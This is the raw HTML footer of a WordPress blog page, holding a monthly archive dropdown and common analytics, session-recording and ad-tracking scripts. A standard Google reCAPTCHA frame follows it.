	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nQl9hciYGGMPl-5kOLGHHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768628150819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>